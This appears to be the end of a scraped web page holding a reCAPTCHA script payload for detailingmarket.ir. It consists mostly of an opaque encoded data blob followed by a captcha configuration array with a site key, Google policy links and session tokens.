4hDIMOew7nDmw4uwr/CqsOxw6RoI3kLb8OGUVPCmnoww6U9w6rCu3PCjxvCvcO7w5IHwpfCpVrCssKgwoLCkwrDisOIXsKvw5BWRFjCqsO2VBAXw6B/w63Cn8O3w6rDmcOSNMK3w4BSPSTDlMKkCsKGTcOsZcOWwq7ClzTCkcKAw6jCvnJ3OFE3w65jURXCrsO2E1FFAnpaw4Raw63Ct8OSLCzCucOWTmbDuMOyw4rCgn3CjMKUaMKJUsKxwqtTwqgNw5DDuAfCpXXCjcKmw6Z/QkEtOsKGwobDm0/Do8KRDC7Dpl4wwoLDosO6wokewojCkcONwq/DqD7DpykyazvDkgAJCsOUDsOnwqYGSMKrS8OuP30Uw6vDv8K6akvCqsKNwr8+YlTDuMO3w6Anwqcxa8O3I8KKVCbCikpuGcKRw6zDljkiVsO3NsKjw6gTbMO2wrgUOlEUwpMeNX/CkcO4woNGaSLDhG1oBi7DoCwrXMOfwqrCszBmw5zCnMKHwocVDMKMwr/[base64]/DlsKXwrTDmsKow4llDXVnCGZvEXzCv1/Di8OMw4HDjcKDacKNw7tDJxvCrxYJYzvCmHITR8KlAMKJCm/Cmn7Cr1fCn1LDoUTCk8KVKyV3w7vDssOZGU3Ck8KKU8OzwptFwpDDtsOiw47Dt8Ocw6fCssOaTcKMC33DqMKjECsDwrvCnC7CjMKiVcKzwpBkw5PCmMOmw6h/wqTDjGtKJMO5w4ZMLxsdDkcVbipta8Ouw4MLfSjCvlnCrxNjAEPDisKhw4xFDitnw5YUGUtrd1Zmw4hkw4Utwrknwr7CpyfDkEjCkzHCoD/Dvm5NEi03UlTCmjhaMsO4wpfDq0jCo8KHa8OoHsOhw5zCtsKKKsK2w4hewrDDiC/Cp8KodRQMKx8owpgVDh9Nw5EHwqQ6OsKuO8O6woU4Ok3CjhPDk1/CmcOFw5QKcRVdwq7CscKVLsOaGsKUwo3Cr8K6SVRlKyzCo2HDlsK+QMObYcKuEmrDtsKkV8OWb8KHFcK4wrnDjTrDg2ImQMO5woPCiTHDqScPwonDosK9w6LCqsKKL1rCg8KNwqshw4fDq8Onw5vDtFrCisKYwrPDvxfCqsK7w5vDrnLDncK/WhDCqMOIwrbDpGHCgBDDtRk1w6J4EMKOLsOswq/CgBrCjMO0w65NQsKnw6DCisKTUDpswq/DvEjCnMKuwo52wrcXH8KacsKiGcOJcisBwqkhC8KEwrTCnG3CmT1YwpzCrMKFCsOyw6YKTsKxejcDwrhrwrsrY8KGF8KEfsOCeWRXwr/ChcOHJGYTZG50H0FdcTTClHMZBMO8YcO7wrvDmcKsYQJHBsOiPwATcsK9w4nDgwtowpF1VBTCjElTUFXCncOQw6HDgMKWHAbCrHxFGzrCm2fDp8KoEE3CmWMqwrzCpcKcw67DuSXDmUU1woHCjsOXwqIdw5nCqMO/Y8OmFMKEw5jCv8OlEgodJW7CpMO4B8OBwoslIcKDOmvDm8O8GsKMBRPCjnnCtsOSwrrCtkDCicK0NcOsw5PCmxAvEz/ClyYFwpHDksKjOMOzS8KdQ8K4w4bDsSbCgsOOwprDrMKAIzZMw7fCr8O0wrHCjDomacOuw4/[base64]/Cphd9FMKIw5/Cl18iA8KcUVvDj8K5wqPDgcK4M8OGW8OBwq/ClgfDiBRjHBbDj8K/EMKmw63Cp0rClsKqw7hbwrTCsk/Co3zCtcOycsOrwpEGesOQw7LDv8OIw4B9wqrDvHTCmhlqVhMICT07XMOIalPCqznDjsOgwrrDncOxw48uw6zCviBBwox4wpDDrMKway05NsK/VMOtQ8OPwp3DvcOBw6nCuX7DlElRQ8OyAsKeesKdNcOfwoXDmn0+wp3CoURHwqUYw6Mew5/DtcKwwpzDilXDqGvDkMOEOx/DpjnCpsOhBlJcw4lKw7HDvcOjw4R7OhfCgcOaXGteEE0TIMOqwrl8wrllah4Cw7V6wqPCvcORwp/DosKCwrB6QcKcw494w43DpMKEw6heasOoYALCi8OJwpVtcMKew4LCqMOxX8K9w5hYw5hSwq9vwrTChcKjw7chw6zCqF3DlQIPw6/[base64]/CkjXCucORwobDnC/ChwHCjcOgwqQlw5R/wrUswrzCocKAw7fCujxow4lTey/DosKqwodbZ1UvQUhFYWDDo8K7cysvCxkRT8O8PsO0I8KyawvClsK+aFLDqsOTNcOAw6HDuh18UT4ewq59RMO3wpfCsTNqUsKJTjXDpMOkwrNfwrcdCsOFElbDqEXCqiAKwr4AwovCusOLw6nCkEEABnRIXsKIPMObP8ONw4rDhD1Swo/CpsOtex8ifsK6asOYwp/[base64]/w7oswrzCiMKlNB/CoGZwfsOJA8OVBinDqyctPMKxJxXCqmvDj3Mawp5CT1TDswNjw7URbjnDsWDCr8KuER/[base64]/DtCBIbsK/RCrDtXQFTsK3w5dSHEY+cMKsw6hgGsKiAsK+O1BsUWPCj8OxPsOzKGvDsMODB3LDjhvCvRMsw5bDsF9VQsOHwovDgFQhAG4Cw7/DtcKpfhN2ZsOPDMKEwp3DvVvDj8O7acOAw4hXwpTDs8Kdw6fDpEnDh0fDnsOvw4fCoFPCsGvCqcKawpw/[base64]/CgMOSPnvDg0tjN8OAI2BAw4vDgsOUBg3CuVEvQsKkwqt3PyRIZQ7Dj8Kmw41aQ8OFBSDCqizDmcKjw59ew5MKwrLDmXjDkxQfwr/CvMKewqRpKMORS8KvRHXCoMK5HgkPwpcQfwkfc2bCvcKXwpN9ZHJSPsKQwovCswrCi8KHw6J7wolwwqrDjsKUC0c1QMOiJg3CgxzDksOPw4tlO2XCisKxYkPDgcO+w44/[base64]/[base64]/CiGbDocOSwoDCoCMmw6Ekw6c9w6s6eFAlXsKJw7EDwqLDh8KkwpPDksK2JRbCtsKqQDMNWsK7WcOjUcKcw79wEcKuwrs8FznDk8ONwqnClU10woTCuAzDtx3CrxQYInBHwqzCqwfDhsKkB8O+wrkADcK/IMOSwp7DghVjVHFvCsKnw5A4wrptwqkLw7/Dm03Ct8Ouw74Mw4rCuhsZw70bLcOONV/[base64]/Ckz7CvRklfDlewqZOw4HCm3XCijnCqcOjwptNw47DlEB1SwVEwoPDvmZMDmViDmHDj8Oew5cvwpoDw6sobMKhAsKzw60pwqoVHmbDvcOdw6Bcw4jCtTYVwr8rd8K4w6zDtsKnQcKlGHXDocKpw5DDkQJHbW93wrIsCsOWMcKeQTjCk8O0wrTDjsKmGMOoKFQXG1NWwo/DqDgCw6vCvkTCtgxqwprCjcOpwqzDnB/DnMK3PGMwRMKlwrvDinpDwoHDp8KHwpXDlMK0SSjDlzcZIGF/KRfDgHvDinLCi2NlwqAzw6TCv8OGeEV/w4/[base64]/CjnVbw6oWYDEQw6k+wpgNw6gATA5Bwr7CgipPS8KWwp4ew5fDrx/[base64]/aMKpVsOzwqrDuMKiNW/CiMOcAn8Xw67Cs8O1bMKJCFnDtcK7dAfCsMKZwr9Dw41NwqvDmcORVXluIsO1eETCmUh/AsKHTirCrMKUwoxUZBvCrG7CmFjCiS3DmjEWw5B2w5fCg1zCvBBrXsOfcH8+wr7CocKsNA/Ck3bCi8KPw7Y9wrguw4woaSTCuh7Co8Ktw6IjwpkJTVcZw5EAEcOhUcORR8OFwqkqw7jDnDcGw7rDusKDZhTCmMKGw7tiwqDCv8K3KcO5WX/CjjzDhnvCkzvCqlrDnVJNw7BiwofDucKlw40hwqglEcOqDA1ww4bCg8OQwqLDk0JFwpEfw6/CpMOAw6d0QljCssKIT8O7w5wiw7HCqsKmEcKCbF5Pw5g5G3ksw4LDoGnDukDCjMKqw5gdJGLDpMKoGMO/wqFeFGTDt8KeAsKVw5HCmsOaX8KhNj0NC8OmBS4Qwp/CsMKSCcKtwrRDFsKkTRAWaEELwpBqecOnwqbCvlvDmz/DgFpcwqLCh8OCw4bCn8OeesKuVDktwpo7wpcSeMOXw5pkPnZPw7JGUFYdNcODw6LCvcO3JsO2w5LCsS/DghjCoH7CtTpJUMKpw58/wrlPw7AfwoZswozCkQPDtGVfPglPazrDtMOoWsOqSmvCvsKhw5RWJBsdNMOnwpk/ImAXwpsGOMKPwqkIBwHCnlXCrsKDw6ZAU8KJEMOowpnCtsKowr0mDcKZRcKyacKYw5NHecOQAVo5EsOmbzfDlcOmwrZGV8OLYQPDmcKswq7DlcKhwoNjVERwIwYnwqLDoF8bw4pCVHPDjHjDnMKPE8O2w6zDmzxBSmPCiFLDimXDk8KUEMKXw4PCuyXClT/Co8OkKENnNsOhGcOkcVEEUC0PwqbCv2Jiw7/[base64]/DnmnCviNtwonCtcOZeg/[base64]/[base64]/DhUIpI8KUwq/CqmrCmMOLWcONbHI0I2c1w64Hdy/DgF4fw4PDonPChEx2ESrDjBfCmMOUw4c0woTCsMK4KsO4YCJDWcOQwo8sE2XDtcKxNcKiwonCgANlPMOdw5QYecKuw502cSJVwp1Hw7/DsmZjVMO2w57DoMOmbMKMw4x8wopAwqV8w5heGSIuwqvCrMOqWQfChBMIeMOzD8OtEsK5w64DIELDgMOvw6DDocO9w5XCtzzDqS3CmQzDuHPCjhDChsOJwrXCs3fCqFxta8KmwpXCvh/[base64]/CryZyUC3Co8Opw65cV8KbCsKkwqpbwrQTwpcQGHxWwovCksKmwrXCvzZEwoLDlRQRKztHIMOzwqXDrHzDqxcxwrbCrjFYRH48XsK6JF/ClsODwpfChsKZOgLDuhgzDsKtwoR4amjCu8OxwrNxDRI4XMOowpvDlijDt8Kpw6QCX0bDhG5WwrBewpBuWcOvMi3CqwHDssOBw6MbwptWRE7Du8KUOmbDo8OfwqfCocK4bDV7NMKPwqDDkV0NdkA0wrIVJ0/Dp3LCmC9ODsOvw5cJwqTCrWPDiAfCvwXCiBfCmi3CsMOlT8KBRiUCw6g6BBBFwpc2w7wtNcKQFiU/akcdJywVwp7CjW3DtybCg8OGwrsPwo0/[base64]/w7o4w4shw7IzQAd9K8KcBMKZwrEWMhHDixLChMKXRW5oP8KOHitwwoFywqLDtcO3w4/[base64]/LDF8B8K5wrDCuVhmckZRYg3ChsKQY8OHY8KBMMKIZcODwpROKCXDlsOgD3DDocKSw4ouOcOHwo1YwprCjXVmwoHDt20cAMOxbMOxX8OKWHfDrn7Dtwl0woPDgg/CqXEtSljDisKkGcKYXhfDgGljK8K5w49zCinDqDRJw7Zmw7vCpcOdwop8ZUjCghrChC4mwprCkA0Aw6LDjVVHwqfCq2tfw5fCqgENwogzw7kbw7oOw61WwrEnJ8Kyw6jCv2rCvsO4H8OUYsKBwrvCjBd4dwosWsODw5nCgcOWJ8KPwrhmwq4UJRhPwo/[base64]/fsOYOMO4KEJFWBgJwoxyw7tKwq3DlS/CthsKFsO3QRrDhl0tWcONw43CmRtswpDCrztSQwzCsk3DlhJtw6pnUsOodzFuw6crEjFMwovCtjTDtcOjw5pJAMO/HsKbPMKCw7oxJ8KJw7PDqcOcVcKEw7HCsMKhD3LDhsOYwqUMCW7DoRfCvlpeTcOeQQgkw7nCoD/[base64]/CkWXDsjrDtDssV0rDuRHCm1kWdQ41w6bDiMODe13DvXYKDU08a8O7wpTDrVB9w44Xw7Qjw705wr3Cs8KjNTDDscK9wq8ywrvDgVMNw5tzN1FKZ0vCpnbCmnU7w7kHdsOsHiUww7jCvcO1wo7DrDwdIsKEw6pVCBALw6LCocOtwqHCn8KEwpvCkMOnw5nCpsKCTEYywq/CqWQmKiXDvsKTBsO7w6nDh8Onw4BJw43CksKDwr3CmcOMNmTChwpcw5DCsiTCp0LDh8KuwqEUVsKEX8KtLnDCuCgfwovCu8K8wqdhw4/[base64]/Clm3Dk8KWEhAKwpJjXzDCoMOzw4nCr3rDj1vDu8OlZA5ewoErw5IucisMclcvViBBJcKfAsOZMMO4wprDpA7CnsOYw4xBbQR4e13Ck0Axw6LCsMOPw6nCuGtmw5TDtilgw43CiB1Ew7Y9ccK3woZ9IcK8wqs/WmA1w6fDvkxeFG0zXsK0w61cbBkxNsKhE2vDhcKvKkvCtMK8HcOcP0XDhsKMw6JZG8KYw6wxwq/DhklKw6zCkWnDjnzCvcKHw7jCiyx9DcOfw4UpRBrClMKQU1Q6w4E+FMOeUxc/VcOCwq9AdsKOwpzDpX/[base64]/DoxPCscOdwqFWwqEdw7LCqDLCicKEZ8KBw70JfH9sw7IQwph6DlVZQcK/w4FAwozDqDIewqDCrz3CuWjCojJjw5TDvcKSw4/ChDVgwrIzw7pAPsOjwpnDkMOFworCkcO/[base64]/e8OnP8OKw5IawrZaXsK8wrAfLDRcw5RXacKpwrQSw4TDq0A9QxzDusONwqjCvsO8DTvCh8Oqw4oEwr8lw6xBOMO6MEhhIMOMScKFC8KLEzbDrVgBwpLCgmkPw5Q3wrAXw7/Cumg5PcOhwpLDjXcnw4PCrF/CncKwMFDDmsO5N0giWAIoX8KXwpPDryDCvsOSw63CoUzDqcO2EzbChw1Owrhmw7FuwpvCl8KcwptWRMKLQw7CsBrCjC3CtQfDr0wzw7/Dt8KJBywew49ZXcOowqgITsOqY0RITsOWD8OxXcOWwrTCg3/[base64]/CllTChFpew6TCssOYw7lGClkbwpDCvHvDmsKxNmELw7p3YsKew7sUwp18w5jDn3LDgFBXw6YFwqEPw6nDgsOTwrPDr8Kvw7crFcKpw67Dnw7Dv8OOW3vCkHDCk8OFMQfCnsOjXCTCicKowqNqEjwJw7LDo0gGDsKwacOBw5rDox/CisOlBMOkwrrCgxJDPlTCnwXDp8KWwpICwqbClcOawpHDljvCnMKsw7rCqAgDw7rCtCzCicK6XiwDHEXDisOWXHrDqcKzwqIGw7HCvHxUw7x4w6jCtzXCnMOjwr/CnMKPT8KWHMOXIMKFCcKQw4VLa8Oqw4XDnjFmUcOcE8OdZsOKasO0AwDChsKjwrEiVgPCjybDjcKVw4zCkAoKwq1OwoHDmxbCm1pXwrLDo8K2w5bDv1p2w5lqOMKcbMOowrZaSMKSHEknw7/ChyTDusKBwogmA8KHJwQxwokowok0BjLDuBAew41nw7NJw43Dv17CpnBAwo7DoS8fJWjComRIwqrCpkjDiWPDusKIRWgCw5LDnTzDjTfDj8K6w7LDiMK2w6pjwr9yGCDCqUFYw6fChMKDVcKPwonCtMO/wrooI8OhG8K4woYew5oreTIFez/DvcOow5bDowfCoXjDnE/DjXAAdUcGRyrCq8KDQUYiw6fCgsKqwqB3A8OUwqpxbhLCv2EKw6vCgcOow7bDjX85TynDn1sqwr8iJcOiwqDDkC3DssOpwrUDwqkRw6E2w50mwqrCuMOXw43Co8OeD8Kaw49pw6/CkzwdLsOgKMK3w5DDksOywonDhsKDRcKzw5DCoXRHwpttw4h2QjLCrlrDhko/[base64]/CtsK+ZkdUwrpSKHLDkMOuLMK6w4Fow61aw7zDkcKzwohCw63Cr8Kfw6HCnxUlRjXCmcOJwq3CrhE9woRZwonDins+wo/Dp1LDlcK4w7FOw77DtcOywp0ff8OKCcO4wqjDp8KVwolbUmIew5RawrXCgiDDlyYhR2cTKHLDr8KsVcK0wrQhDMOJVMKqUh1Wd8OUBgAjwrpaw4Y4TcKBUMOywojCuHrCmyNaA8KkwpHDtgFGVMO5EMOqWlQhw63DtcO3Ek3Dl8Kfw4kVbzfDmsKQw4pFSsO/VTXDgFNPwpUqwr/Di8ObU8KvwpHCp8KlwqTDpnJqwpDCocK1EgXDlMOzw5hwB8KhECk8A8KPGsOVwpvDsWYNIcOISMOQw6XCnxfCrsKOZcOBDCDCk8OgDsKtw5UTdnoYYcKNEsKEw5rCpcKSw6t1QMKrccOkw5dLw6HDn8KxHlDDlkk5wo1NLHNyw7nDsyHCtcOvWFx3w5cDFVPDg8O/[base64]/w4hzw7jDrCsrw47CrAjChErCrMKBwpoJwrrCp8KfwrAdw6DDoMOGw6nDn8O/TcOvdVnDgk8NwqvDh8KQwqlMwq7DhcO5w5ILGTLDg8O0w5IVwockwpXCri8Uw6EWwr7Dt1x/wrZ/[base64]/[base64]/Ch8KVOHzDo0Eqw4TDrWBaUsK7aQN0w5TCu8ORw4/Dn8KgBinClRsudsK6LcK6N8KFw7ZNWCjDpsOQwqfDg8OYwqjDiMOSwrRQT8KkwpHChMKpJCnClcOWTMKKw5wmwrvCgsOXw7dKNcOfHsK8w6dew6vCh8KmYSXDmcKlwqbCvnNFwrAOScKJwrtzRHLDucKLFGRNw5PCuXZ4wrrCvHzDhg3CjDLDrj5owo/Di8KHwo3CnsOHwqAiacK3f8OPacKyFUPCjMKeLCpLwqHDt11fwoUzITkCHFAkw4zCjMOYwpLCpsKpw6p2w6IJbxkSwoV8aRPDiMOIw7DDo8ONw7/CtjvCrVgwwoLDoMOYJcOLOj3Ds07CmlbCocOgGBtQQETDhHnDjcKuwrxBFid4w5TDqBYjP3jCgXHDgQ4jWxrDnsK5d8OHSBBvwqJ2EMKcwq9g\x22],null,[\x22conf\x22,null,\x226Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.detailingmarket.ir:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YokFRuxh1GFrHMYfgkXagp/3WaWEtbs1mEPUucQlVvM\\u003d\x22,0,0,null,1,1768690609368,0,0,[138,94,33],null,[26,3,102,208,107],\x22RC-yhoSBbH2YsrvzA\x22,null,null,null,null,null,\x220dAFcWeA4JDIXKAY0D4XiQ-yuakjIj9fjbf6KHj34XPxb9up184UhCG2zlt5PxKSWBRbsWWEBsoQYGS_ULEk0jIwojEpKuckao9w\x22,1768773409483]");
    </script></body></html>